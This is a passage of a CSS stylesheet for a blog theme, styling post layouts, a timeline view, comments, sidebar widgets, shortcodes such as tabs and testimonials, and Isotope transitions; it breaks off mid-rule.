.posttitle{line-height:normal; padding-bottom:0px; font-size:30px; font-weight:700; margin-bottom:0px; text-align:center;}
.posttitle a{}
.entry-icon{margin:0px 0px 34px; position:relative; height:1px; border-bottom:2px dashed #d5d5d5;}
.entry-icon .fa{ position:absolute; top:-23px; left:50%; margin-left:-24px; display:block; text-align:center; width:48px; height:48px; font-size:16px; line-height:48px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.entry-utility{
font-size:14px;
font-weight:500;
line-height:100%;
text-align:center;
position:relative;
margin-top:29px;
margin-bottom:10px;
}
.entry-utility span{ display:inline-block; margin-bottom:10px;}
.loopcontainer .more-link{display:none;}
.loopcontainer .more-link.btn{display:inline-block;}
.entry-utility a:hover{text-decoration:underline;}
.postimg{margin-bottom:10px;}
#maincontent.twelve.columns .postscontainer.classic{max-width:700px; margin:0px auto;}
article.format-quote .loopcontainer{padding:0px;}
.postscontainer article.format-quote .entry-icon, .postscontainer article.format-link .entry-icon, .postscontainer article.format-aside .entry-icon{margin:0px; height:auto; border:0px;}
.postscontainer article.format-quote .entry-icon .fa, .postscontainer article.format-link .entry-icon .fa{background:none; top:20px;}
article.format-quote .entry-content{padding:83px 20px 20px;}
article.format-quote blockquote{background:none; text-align:center; padding:0px; font-style:normal; text-transform:uppercase; font-weight:700; margin:0px;}
article.format-quote .posttitle{text-align:center; font-weight:600; font-size:12px !important; text-transform:none; color:#fff; padding:20px 0px 0px 0px; margin:0px;}
article.format-aside .loopcontainer{padding:0px;}
.postscontainer article.format-aside .entry-icon .fa{top:21px;}
article.format-aside .entry-content{padding:83px 20px 20px;}
article.format-link .loopcontainer{padding:0px;}
article.format-link .entry-content{padding:83px 20px 20px; font-size:16px; line-height:22px; font-weight:600;}
article.format-link .entry-content a:hover{text-decoration:underline;}
.postscontainer article.format-link .entry-icon{background-color:transparent; top:0px;}
article.format-link, article.format-quote, article.format-aside{padding-bottom:40px;}
article.format-link .entry-utility, article.format-quote .entry-utility, article.format-aside .entry-utility{margin-bottom:0px;}
.postscontainer{position:relative;}
.postscontainer .verticalline{display:none;}
.postscontainer.mason{margin:0px -10px;}
.postscontainer.mason .articlewrapper{
width:33.33%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
padding:0px 10px;
float:left;
}
.postscontainer.mason.twocols .articlewrapper{
width:50%;
}
.postscontainer.mason .content-loop{margin-bottom:20px;}
.postscontainer.mason .posttitle{font-size:16px; text-align:center; line-height:22px;}
.postscontainer.mason.timeline{padding-top:12px;}
.postscontainer.mason.timeline .startline{ position:absolute; top:0px; bottom:0px; z-index:51; left:50%; width:10px; height:10px; margin-left:-7px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; background-color:#fff; border:2px solid #d1d1d1;}
.postscontainer.mason.timeline .verticalline{ display:block; position:absolute; top:0px; bottom:0px; left:50%; width:1px; margin-left:-2px; z-index:50;}
.postscontainer.timeline .articlewrapper{padding-left:10px; padding-right:10px; z-index:52;}
.postscontainer.timeline .posleft{padding-right:20px; padding-left:0px;}
.postscontainer.timeline .posright{padding-left:20px; padding-right:0px;}
.postscontainer.timeline .linemark{position:relative;width:100%;height:0px;}
.postscontainer.timeline .linepointer{position:absolute; display:none; bottom:35px; width:10px; height:10px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; z-index:21;}
.postscontainer.timeline .posleft .linepointer{right:-27px; display:block;}
.postscontainer.timeline .posright .linepointer{left:-27px; display:block;}
.postscontainer.timeline .linearrow{
position:absolute;
bottom:32px;
z-index:20;
width: 9px;
height: 18px;
display:none;
background-repeat:no-repeat;
}
.postscontainer.timeline .posleft .linearrow{display:block; right:-8px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSfG5RrduPpvH6lwnPnq-juWe7wgCf5hxMFi1ogggyXEPdqeRJrU1u8bmXogNS_EI5bplr7ZfWzgIMXYCDG8591CudvpgHrXQLzNuXHdFmgxiFaI8rb9uLYw7QXSFqee3d43HkIJwRSN4/s1600/line-arrow-left.png);}
.postscontainer.timeline .posright .linearrow{display:block; left:-8px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOpxZbhzRTYbSKVSRyUsbRKxrpqeFMQ6zJmJhRh0zSQsHnQix4weIipMjh1Q6zXH6bZTH7Nrx4ENa2e_p4LpwEfrqZmEYmlw3O_Cx6EXj3Ju4QuHbAxWyffD5lZywj4jhkIcNklNTq7Yk/s1600/line-arrow-right.png); }
#infscr-loading{
width:200px;
padding:10px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
background-color:#ffffff;
border:1px solid #eaeaea;
text-align:center;
position:absolute;
bottom:0px;
left:50%;
margin-left:-100px;
z-index:300;
}
#infscr-loading img{display:block; margin:0px auto 10px;}
#loadmore-paging.nomoreload{display:block !important;}
#loadmore-paging .loadmorebutton a, #loadmore-paging .loadmorebutton span{width:80px; height:80px; line-height:80px; padding:30px; display:block; margin:0px auto 10px; text-align:center; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
#loadmore-paging .loadmorebutton span.finished{display:none;}
#singlepost{max-width:770px; margin-left:auto; margin-right:auto;}
#singlepost .post{margin-bottom:21px;border:1px solid;}
#singlepost .posttitle{margin:0px 19px; padding-top:28px;}
#singlepost .entry-icon{margin-left: 19px; margin-right:19px;}
#singlepost .entry-content{margin:0px 19px 28px;}
#searchresult .hentry{margin-bottom:45px;padding-bottom:8px;}
#searchresult .entry-content{}
#searchresult .posttitle a, #searchresult .posttitle a:visited{}
.sharebutton-container{padding-top:12px;}
.sharebutton-title{border-bottom:2px dashed #D5D5D5; text-align:center; text-transform:uppercase; margin-bottom:23px;}
.sharebutton-title span.sbt{display:block; width:70px; padding:8px; background-color:#fff; margin:0px auto -17px;}
article.format-link .sharebutton-container, article.format-quote .sharebutton-container, article.format-aside .sharebutton-container{padding-right:20px; padding-left:20px;}
#postattachment .entry-utility{width:100%; float:none; padding:0}
.entry-attachment{margin-bottom:20px;}
/* author */
h2.title-author{ font-size:16px}
#entry-author-info {
clear: both;
margin-bottom:21px;
position:relative;
padding:20px;
}
#entry-author-info #author-avatar {
margin: 0 0 0 0;
position:absolute;
top:22px;
left:20px
}
.avatar{display:block}
#entry-author-info #author-description {
margin: 0 0px 10px 125px; vertical-align:top;
}
#entry-author-info #author-description  h2{font-size:18px; line-height:100%; margin-bottom:20px;}
#author-description span.author{display:block}
.attachment .entry-content .entry-caption {
font-size: 140%;
margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
content: '\00a0\2192';
}
/* images content */
.alignleft,
img.alignleft {
float: left;
margin-right: 15px;
}
.alignright,
img.alignright {
float: right;
margin-left: 15px;
}
.aligncenter,
img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
.alignnone,
img.alignnone {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
padding:0px;
}
img.alignleft,
img.alignright,
img.aligncenter,
img.alignnone {
margin-bottom: 12px;
}
.frameimg{
border:1px solid;
margin-bottom:12px;
padding:5px;
overflow:hidden;
position:relative;
}
.frameimg img{margin:0px !important; display:block;}
#content .wp-caption {
background: #f1f1f1;
line-height: 18px;
text-align: center;
margin-bottom: 20px;
padding: 9px 9px 4px 9px;
max-width:100%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}
#content .wp-caption img {
margin: 0px;
}
#content .wp-caption p.wp-caption-text {
margin: 5px;
color: #888;
font-size: 11px;
}
#content .wp-smiley {
margin:0;
}
#content .gallery {
margin: auto;
}
#content .gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 33%;
}
#content .gallery img {
border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
color: #888;
font-size: 11px;
margin: 0 0 12px;
}
#content .gallery dl {
margin: 0;
}
#content .gallery img {
border: 10px solid #f1f1f1;
}
#content .gallery br+br {
display: none;
}
.tag-links{padding:10px 0; display:block}
/* navigation  */
.navigation {
line-height: 20px;
}
.navigation a:link,
.navigation a:visited {
text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
}
.nav-previous {
float: left;
}
.nav-next {
float: right;
text-align: right;
}
.nav-previous a, .nav-next a{
font-size:12px;
padding:8px 15px;
}
#prevnext-post-link{width:100%;margin-bottom:21px;}
#prevnext-post-link .nav-next, #prevnext-post-link .nav-previous{padding:30px 20px; width:50%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; float:left; font-family:'Raleway', sans-serif; text-align:left; border-right:1px solid #d7d7d7}
#prevnext-post-link .nav-next{text-align:right; border-left:1px solid #d7d7d7; margin-left:-1px; border-right:0px;}
#prevnext-post-link .nav-next a, #prevnext-post-link .nav-previous a{ padding:0px;}
#prevnext-post-link .navtext{display:inline-block; font-weight:700; margin-bottom:8px; text-transform:uppercase;}
#prevnext-post-link .prevnexttitle{font-size:16px; font-weight:600;}
.prevthumb, .nextthumb{display:block; float:left; width:89px; margin:0px 12px 0px 0px;}
.nextthumb{float:right;  margin:0px 0px 0px 12px;}
#nav-above {
margin: 0 0 18px 0;
}
#nav-above {
display: none;
}
.paged #nav-above,
.single #nav-above {
display: block;
}
#nav-below {
padding:0; font-size:12px; margin:30px 0 0 0; clear:both; text-align:right
}
/* Comments */
#comments{
clear: both;
padding:20px;
}
#comments .navigation {
padding: 0 0 18px 0;
}
h3#comments-title{
line-height:24px;
padding:0px 0px;
margin:0 0 20px 0;
font-size:18px;
}
.comments-title-wrap{
display:inline-block;
padding-bottom:5px;
margin-bottom:-3px;
}
h3#reply-title {
font-size:18px;
line-height:24px;
margin:0 0 15px 0;
}
.commentlist {
list-style: none;
margin: 0;
margin-bottom:0px;
}
.commentlist li.comment {
margin: 0 0 26px 0px;
padding: 0 0 0px 0px;
position: relative !important;
}
.commentlist li.comment ul.children{margin:26px 0 0 0px; padding:0px 0 0 0px; }
.commentlist li.comment ul.children li{border-bottom:0 !important; margin:0px 0px 26px 0px; padding:0px 0px 0px 70px;}
.commentlist li.comment ul.children li:last-child{margin-bottom:0px;}
#comments .comment-body ul,#comments .comment-body ol {
margin-bottom: 0;
}
.commentlist ol {
list-style: decimal;
}
.commentlist .avatar {
padding:0px;
background-color:transparent;
}
.comment-body cite {
font-size:14px;
line-height:14px;
font-style:normal;
}
.comment-body cite  a, .comment-body cite  a:visited{}
.comment-body cite  a:hover{text-decoration:none}
.comment-author .says {	font-style: normal;}
.comment-meta {	font-size: 11px;	margin: 0 0 18px 0;}
.comment-meta a:link,
.comment-meta a:visited {
text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .even {}
.commentlist .bypostauthor {}
.reply a.comment-reply-link{ }
.edit-link{float:none; clear:both;}
a.comment-edit-link {
}
a.comment-edit-link:hover {
text-decoration:none
}
.commentlist .children {
list-style: none;
}
.commentlist .children li {}
#comments .pingback {
margin-bottom: 18px;
padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
margin-top: -6px;
}
#comments .pingback p {
display: block;
font-size: 11px;
line-height: 18px;
margin: 0;
}
#comments .pingback .url {
font-size: 12px;
}
.con-comment{position:relative;}
.commentlist .comment-author{
position:absolute;
top:3px;
left:0px;
}
.commentlist .comment-body{width:auto; margin-bottom:28px !important; margin-left:111px;}
.commenttext{margin:0 0 0 0; padding:0 0 0 0;}
.commentlist .comment-body p{margin-bottom:10px !important}
.commentlist ul.children .comment-author{}
.commentlist ul.children .comment-body{}
*+html .commentlist .comment-body{margin-top:0}
.comment-body .fn{font-size:12px; font-family:'Raleway', sans-serif; font-weight:700; color:#333;}
.comment-body .time{font-size:11px; padding:0 0px 6px 0px; display:block; font-style:italic;}
.commentlist .comment-body .reply{
display:block;
float:right;
font-size:12px;
font-style:italic;
line-height:100%;
font-weight:500;
cursor:pointer;
}
.comment-body .boldtext{font-weight:normal; font-size:22px}
/* Comments form */
#commentform{padding:0; }
#commentform label{margin-top:0px; padding:5px 0; display:inline-block;}
#commentform .required{}
#commentform code{padding:0; margin:10px 0; border:0}
#commentform input[type=text], #commentform input[type=email]{
margin-bottom:3px;
padding:8px 5px;
vertical-align:middle;
width:50%;
font-size:12px;
display:block;
page-break-after:always
}
#commentform textarea{
width:95%;
margin-bottom:12px;
padding:8px 5px;
vertical-align:top;
font-size:12px;
display:block;
}
#respond .comment-reply{
font-size: 20px;
line-height:24px;
padding:0px 0px;
margin:0 0 10px 0;
}
#respond p {
margin: 0;
}
#respond .comment-notes {
margin-bottom: 1em;
}
.form-allowed-tags {
line-height: 1em;
}
.children #respond {
margin: 0 0px 0 0;
}
.cancel-comment-reply{font-size:12px;}
h3#reply-title {
margin: 22px 0px 18px 0;
}
#comments-list #respond {
margin: 0 0 18px 0;
}
#comments-list ul #respond {
margin: 0;
padding:0;
}
#cancel-comment-reply-link {
font-weight: normal;
line-height: 18px;
}
#respond .required {
}
#respond label {
}
#respond input {
}
#respond textarea {
}
#respond .form-allowed-tags {
}
#respond .form-allowed-tags code {
}
#respond .form-submit {
margin: 12px 0;
clear:both;
}
#respond .form-submit input {
}
.comment-form-author, .comment-form-email, .comment-form-url, .comment-form-comment{}
.comment-form-comment{ width:100%;}
.form-submit{ clear:both;}
/* Calendar */
.widget_calendar #wp-calendar {
width: 98%;
text-align:left;
border: 0px !important;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
text-align: center;
padding:3px !important;
border: 0px !important;
}
.widget_calendar #wp-calendar caption {
font-size: 11px;
font-weight: 800;
padding: 5px 0 3px 0 !important;
text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
font-weight: bold;
padding:3px !important
}
.widget_calendar #wp-calendar tfoot td {
}
#today{font-weight:bold}
/*** SIDEBAR ***/
#sidebar {
padding-top:8px;
}
#sidebar h2{
font-size:14px;
font-weight:700;
line-height:18px;
text-transform:uppercase;
margin-bottom:18px;
border-bottom:3px solid #e5e5e5;
}
#sidebar h2 {display:inline-block; padding-bottom:12px; margin-bottom:13px; border-bottom:3px solid #333333;}
#sidebar ul{
list-style-type:none;
list-style-position:outside;
margin:0;
padding:0;
}
#sidebar ul li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget{margin-bottom:21px; padding:28px; -moz-box-shadow: 0 0 3px 0 #e5e5e5; -webkit-box-shadow: 0 0 3px 0 #e5e5e5; box-shadow: 0 0 3px 0 #e5e5e5;}
#sidebar li li{list-style-type:none;padding:0 0 14px 0px; margin:0 0 19px 0;border-bottom:1px solid; font-size:16px; font-weight:700; font-family:'Nunito',sans-serif;letter-spacing:-1px;}
#sidebar li li a{}
#sidebar li.widget_archive li a:after, #sidebar li.widget_pages li a:after, #sidebar li.widget_categories li a:after, #sidebar li.widget_meta li a:after, #sidebar li.widget_links li a:after{content:" \2192";}
#sidebar li li a:hover, #sidebar li li a.active{text-decoration:none;}
#sidebar ul.sub-menu, #sidebar ul.children, #sidebar ul ul ul{margin:8px 0 0 15px; }
#sidebar ul.sub-menu li, #sidebar ul.children li, #sidebar ul ul ul li{margin-bottom:4px; padding-bottom:4px; background:transparent;}
/* latest post sidebar */
#sidebar .nvr-latest-post-widget li{padding:0px 0px 0px 0px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .nvr-latest-post-widget li img{padding:3px; border:1px solid;}
#sidebar .nvr-latest-post-widget li a{background:transparent !important; padding:0 !important;  display:inherit}
#sidebar .nvr-latest-post-widget li h6{font-size:14px; line-height:20px; margin-bottom:5px;}
#sidebar .nvr-latest-post-widget li .smalldate{font-size:11px; display:block; font-weight:500; font-style:italic; font-family:'Merriweather', serif;}
/* recent comment sidebar */
#sidebar .nvr-recent-comment-widget li{padding-bottom:4px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .nvr-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}
/* search widget */
#searchform{position:relative;}
#searchform .bgsearch{}
#searchform #s{width:auto;}
.widget #searchform #s{width:95%;}
/* tag widget */
#tag-cloud .tag{border:solid 1px;padding:3px 6px; margin:0 6px 6px 0; display:inline-block; }
#tag-cloud .tag:hover{}
/* PLUGIN
-------------------------------------------------------------- */
/* WP-PageNavi  Plugin  */
.wp-pagenavi {clear:both; padding:0px 0 0 0;}
.wp-pagenavi a, .wp-pagenavi a:visited{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
border-width:1px !important;
}
.wp-pagenavi a:hover{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
border-width:1px !important;
}
.wp-pagenavi span.current{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
font-weight:normal !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
}
.wp-pagenavi .pages{
padding:0px 10px 0 0 !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
background:transparent;
border:0px !important;
}
/* Flickr Plugin  */
#flickr {text-align:left !important; padding:0}
#flickr img {
margin:0px!important;
padding:0px !important;
width:83px;
height:83px;
max-width:100%;
max-height:100%;
border:0px solid !important;
display:block;
}
.flickr_badge_image {
margin: 0 10px 10px 0px;
width: 78px;
height: 78px;
float: left;
background: none;
padding: 0;
}
* html .flickr_badge_image, *+html .flickr_badge_image{display:inline !important}
.flickr_badge_image:hover{}
/* Contact Form  */
.wpcf7 p{margin-bottom:10px;}
.wpcf7 label{display:block; width:80px; float:left;}
.wpcf7 input[type="text"], .wpcf7 input[type="email"]{
margin-top:6px;
margin-bottom:12px;
font-size:14px;
padding:8px 5px;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpcf7 textarea{
margin-top:6px;
margin-bottom:12px;
padding:8px 5px;
font-size:14px;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpcf7 .label{float:left; width:70px}
.wpcf7-submit{margin:0px 0px 0px 0px !important; font-size:11px !important; font-style:normal; padding:8px 12px; text-transform:uppercase;}
.wpcf7 .newsletter input[type="email"]{
margin:0px 0px 12px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM1fu6oYwx6GZSdOGyxDXP9kSqtacovbPYUYzvXtEb8oOZrgRPBpNR1jGs4zR4HRP_-9zXJP17PC8ni9X_LKpa6wsNpv296vLgy8wJx2iWDLYrI9CIqdfL3ArlmMmasGL9hVGTA9e9cDo/s1600/newsletter.gif);
background-repeat:no-repeat;
background-position:center left;
padding-left:48px;
}
/* SHORTCODE
-------------------------------------------------------------- */
/* Dropcaps */
.dropcap1{
display:block;
float:left;
font-size:34px;
line-height:34px;
margin:2px 8px 0 0;
}
.dropcap2{
display: block;
width: 40px;
height: 40px;
-moz-border-radius: 40px;
-webkit-border-radius: 40px;
-khtml-border-radius: 40px;
border-radius: 40px;
float:left;
font-size:25px;
line-height:40px;
text-align: center;
margin:0px 8px 0 0;
}
.dropcap3{
display:block;
float:left;
font-size:25px;
line-height:40px;
width:40px;
height:40px;
text-align: center;
margin:6px 8px 0 0;
}
/* Highlight */
.highlight1{padding:2px 5px;}
.highlight2{padding:2px 5px;}
/* Icon Container */
.icn-container{
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-width:2px;
border-style:solid;
padding:20px;
font-size:28px;
line-height:28px;
width:28px;
height:28px;
text-align:center;
display:block;
}
.icn-container.type3{
border-width:0px;
}
.icn-container.small{
font-size:18px;
line-height:18px;
width:18px;
height:18px;
}
/* Pullquotes */
.pullquote-right,.pullquote-left{
padding:0px 10px 0px 50px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-4b9FwSXyOwioEIRUukBsrwXlmd1uFxsCBaK5vpN7LLNeVKM4IYKdNPJDjuPWAr50sZMX3nEeMN8yctvx5YEpKD8GJyZCAlUY9QwAvyRTNGvxl4LLhHRqzkNPkudRtaTi04dkcZexQI/s1600/quote.png); background-repeat:no-repeat; background-position:0px 0px;
float:right;
font-style:italic;
font-size:16px;
letter-spacing:0px;
line-height:22px;
margin:0px 2px 20px 20px;
width:50%;
}
.pullquote-left{float:left;margin-left:2px;margin-right:20px;}
/* Tabs */
.tabcontainer{margin:0px 0px 0px 0px; }
ul.tabs {
margin: 0 0 0 0;
padding: 0 0 0 0;
list-style: none;
height: 45px;
width: 100%;
}
ul.tabs li {
float: left;
margin: 0 0px 0 0;
padding: 0;
height: 43px;
line-height: 43px;
overflow: hidden;
position: relative;
font-size:16px;
border-width:1px 1px 1px 0px;
border-style:solid;
-moz-box-shadow: inset 0 1px 1px 0 #fff;
-webkit-box-shadow: inset 0 1px 1px 0 #fff;
box-shadow: inset 0 1px 1px 0 #fff;
}
ul.tabs li:hover{
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
ul.tabs li a {
text-decoration: none;
display: block;
padding: 0 40px;
outline: none;
}
ul.tabs li a:hover {
text-decoration:none;
}
ul.tabs	 li.active{
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
html ul.tabs li.active, html ul.tabs li.active a:hover  {}
html ul.tabs li.active a{}
#tab-body{clear:both;}
.tab-content {padding: 20px 0px; margin-top:0px;}
/* jQuery Toggle */
h2.trigger {
padding: 17px 5px 17px 5px;
margin: 0 0 1px 0;
font-size:16px;
line-height:24px;
}
h2.trigger span {
text-decoration: none;
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoMMYb8Ha0j8DOFAcx1IB1ZjbxG-I3yTVnRIvqVM8ax_cKtI7OlsKd-Z-ocUrJqibPOoQ9gKzM9oUwOvs76Lee4ih5oqlMENFqGzRWJtVrg0vHSoVo1hpsSUlTgNV0lMhvG_JUVC71hPc/s1600/toggle_close.png);
background-repeat:no-repeat;
background-position:right center;
padding-right:20px;
cursor:pointer;
}
h2.trigger .fa{margin-right:7px;}
h2.trigger img{margin-right:15px;}
h2.active{}
h2.active span{background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYx7E5D2w03v75KlXq1UcgpNufUlmrFFvkeySy9bj49-P11fxDYXaR61bgAfqFp1jZXMBkmNJWIhyXvMRB1phCNyQthFrBhiHa-zi0jSn40OYqcxQj77NKKHkcbqGpiontTOWVbkELXyQ/s1600/toggle_open.png);}
h2.trigger a:hover {}
.toggle_container {
margin: 0 0 1px 0;
padding: 20px 25px;
border-width: 0px 1px 1px 1px;
border-style:solid;
overflow: hidden;
clear: both;
}
.toggle_container .block {
padding: 0px;
}
.toggle_container .block p {
padding: 5px 0;
margin: 5px 0;
}
/* Content Title */
.contenttitle{font-size:18px; line-height:normal; margin-bottom:20px;}
.contenttitle span{}
/*  Testimonial  */
.nvr-testimonial{padding:0px;}
.nvr-testimonial ul{ margin:0px;}
.nvr-testimonial ul li{list-style-type:none; margin-left:0px; margin-top:0px; margin-bottom:20px;}
.nvr-testimonial ul li.clearfix{margin:0px;}
.testiinfo{margin:25px 0px 0px 0px; display:block; font-size:14px;}
.testiinfo .testititle{margin-bottom:2px; font-size:16px; letter-spacing:-1px;}
.nvr-testimonial blockquote{position:relative; margin:0px 0px 20px 0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:none; background-image:none; padding:15px;}
.nvr-testimonial .arrowbubble{position:absolute;bottom:-16px; left:30px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDF3H-tLq6E5t3dkWYpn4lOsSnhQGem7m0UYqLd3jhDjYmwG9S46cSUkpYgW8Owm9htKGJDvWuKTKNxzLtqv03bZiBCoTVeIfrrgjpOluRWI_H7kHtt70XTrmDRc-FaDa54rlI5yKo4U/s1600/arrowbubble.png); background-repeat:no-repeat; width:18px; height:16px; display:block;}
.nvr-testimonial blockquote.nomargin{margin-left:0px;}
.nvr-testimonial .testiimg{
float:left;
display:block;
width:60px;
height:60px;
position:relative;
margin-right:12px;
}
.nvr-testimonial .testiimg img{
width:60px;
height:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.nvr-trotating blockquote{position:relative; margin:0px 1px 20px 1px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:none; background-image:none; padding:15px;}
.nvr-trotating blockquote .arrowbubble{position:absolute;bottom:-16px; left:30px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDF3H-tLq6E5t3dkWYpn4lOsSnhQGem7m0UYqLd3jhDjYmwG9S46cSUkpYgW8Owm9htKGJDvWuKTKNxzLtqv03bZiBCoTVeIfrrgjpOluRWI_H7kHtt70XTrmDRc-FaDa54rlI5yKo4U/s1600/arrowbubble.png); background-repeat:no-repeat; width:18px; height:16px; display:block;}
.nvr-trotating .testiimg{
float:left;
display:block;
width:60px;
height:60px;
position:relative;
margin-right:12px;
}
.nvr-trotating .testiimg img{
width:60px;
height:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.nvr-trotating .flex-control-nav {bottom: 0px; text-align:right;}
.nvr-trotating .flex-control-nav li {margin: 0 3px; font-size:0px !important;}
/*  Testimonial  */
.nvr-people{padding:0 0 0px 0; }
.nvr-people li{list-style-type:none; margin-left:0px; margin-top:0px; margin-bottom:20px;}
.nvr-people li.clearfix{margin:0px !important; padding:0px !important;}
.nvr-people .alpha{clear:both;}
.nvr-people .peopleinfo{margin:0px; display:block; font-size:14px; text-align:center;}
.nvr-people .peopletitle{padding:14px 0px 11px 0px; position:relative;}
.nvr-people .hborder{position:absolute; bottom:0px; left:50%; width:170px; margin-left:-85px; height:1px;}
.nvr-people .peopletitle h4{font-size:18px; text-align:center; margin:0px;}
.nvr-people .peoplecontent{padding:12px; text-align:center;}
.nvr-people blockquote.nomargin{margin-left:0px;}
.nvr-people .imgcontainer{ 	display:block; position:relative; }
.nvr-people .imgcontainer img{border-radius:40px; -webkit-border-radius:40px; -moz-border-radius:40px; margin:0px auto; display:block;}
.nvr-people .peoplesocial{text-align:center;}
.nvr-people .peoplesocial a{display:inline-block; width:54px; height:54px; padding:12px; margin:15px 3px 0px 3px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.nvr-people .peoplesocial img{display:block;}
/* Mini Sliders*/
.minisliders .titlecontainer{border-top:1px solid;}
.minisliders .contenttitle{text-align:center; font-size:24px; letter-spacing:-1px; font-weight:300; line-height:100%; margin:-14px 0px 22px; padding-bottom:0px;}
.minisliders .contenttitle span{padding:0px 22px;}
.minisliders .flex-control-nav{display:none;}
.minisliders .flex-direction-nav a{
background-position:center;
background-repeat:no-repeat;
position:absolute;
width:20px;
height:36px;
opacity:0;
transition: opacity ease-out 0.25s;
-moz-transition: opacity ease-out 0.25s;
-webkit-transition: opacity ease-out 0.25s;
-o-transition: opacity ease-out 0.25s;
}
.minisliders .flex-direction-nav a.flex-prev{background-image:url();left:20px;}
.minisliders .flex-direction-nav a.flex-next{background-image:url();right:20px;}
/*  Recent Post Shortcode  */
.rp-shortcode{margin:0; padding:0; float:left}
.rp-shortcode h3{font-size:14px; line-height:20px; margin-bottom:8px ;}
.rp-shortcode .smalldate{font-size:11px; font-style:italic; display:block; padding-bottom:10px;}
.isotope-item {
z-index: 2;
}
.isotope-hidden.isotope-item {
pointer-events: none;
z-index: 1;
}
/**** QUICKREAD AJAX ****/
.quickread-ajax-holder{display:none; position:fixed; width:100%; top:0px; bottom:0px; left:0px; z-index:1010; overflow:hidden;}
.quickread-ajax-holder.preloader{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif); background-repeat:no-repeat; background-position:center center;}
.quickread-ajax-holder #singlepost{max-width:700px; margin:0px auto; width:100%;}
.quickread-ajax-data{padding-top:20px;}
.quickread-ajax-data .imgcontainer img, .quickread-ajax-data .slides img{width:auto; height:auto; max-width:100%;}
.quickread-ajax-data .mediacontainer audio.wp-audio-shortcode{visibility:visible !important;}
.btnajax{width:30px; height:30px; line-height:30px; text-align:center; font-size:18px; display:block; margin:20px auto 0px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; border:1px solid #BFBFBF; color:#BFBFBF !important; margin-top:38px;}
.btnajax:hover{border:1px solid #333; color:#333 !important;}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
}
.isotope {
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
.isotope .isotope-item {
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property:    -moz-transform, opacity;
-ms-transition-property:     -ms-transform, opacity;
-o-transition-property:      -o-transform, opacity;
transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
-webkit-transition-duration: 0s;
-moz-transition-duration: 0s;
-ms-transition-duration: 0s;
-o-transition-duration: 0s;
transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
